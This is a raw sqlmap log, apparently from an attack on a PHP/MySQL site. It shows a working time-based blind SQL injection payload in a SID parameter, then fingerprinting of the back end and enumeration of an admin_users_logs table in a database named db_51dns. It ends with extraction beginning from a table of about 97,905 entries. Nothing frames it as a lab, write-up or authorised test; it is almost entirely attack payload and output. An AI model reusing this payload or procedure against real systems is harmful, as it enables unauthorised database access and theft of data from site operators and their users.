 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: gsearch=1&gdomain=&state=-1&SID=-6286 OR 4156=SLEEP(5)&health=-1
---
[17:08:00] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3
back-end DBMS: MySQL 5.0
[17:08:00] [INFO] fetching columns 'adminUserID, extID, ip, log' for table 'admi
n_users_logs' in database 'db_51dns'
you provided a HTTP Cookie header value. The target url provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n]
[17:08:01] [WARNING] reflective value(s) found and filtering out
[17:08:02] [INFO] the SQL query used returns 4 entries
[17:08:02] [INFO] retrieved: adminUserID
[17:08:03] [INFO] retrieved: int(10) unsigned
[17:08:03] [INFO] retrieved: extID
[17:08:03] [INFO] retrieved: varchar(45)
[17:08:04] [INFO] retrieved: log
[17:08:05] [INFO] retrieved: varchar(255)
[17:08:05] [INFO] retrieved: ip
[17:08:05] [INFO] retrieved: varchar(30)
[17:08:06] [INFO] fetching entries of column(s) 'adminUserID, extID, ip, log' fo
r table 'admin_users_logs' in database 'db_51dns'
[17:08:06] [INFO] the SQL query used returns 97905 entries
due to huge table size do you want to remove ORDER BY clause gaining speed over
consistency? [y/N]
[17:08:28] [CRITICAL] unable to connect to the target url or proxy. sqlmap is go
ing to retry the request
[17:08:32] [INFO] retrieved: 1
[17:08:33] [INFO] retrieved:
[17:08:33] [INFO] retrieved: 10.10.10.17
[17:08:34] [INFO] heuristics detected web page charset 'utf-8'
[17:08:34] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.